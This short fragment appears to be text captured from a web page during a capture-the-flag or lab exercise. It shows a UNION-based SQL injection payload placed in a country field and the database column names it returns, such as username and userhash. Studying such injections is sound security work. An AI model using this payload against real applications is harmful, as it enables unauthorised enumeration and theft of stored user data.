 Welcome hola
Other Players In Brazil' union select column_name from
information_schema.columns where table_schema="registration" and
table_name="registration"-- -
Mario
Prueba
username
userhash
country
regtime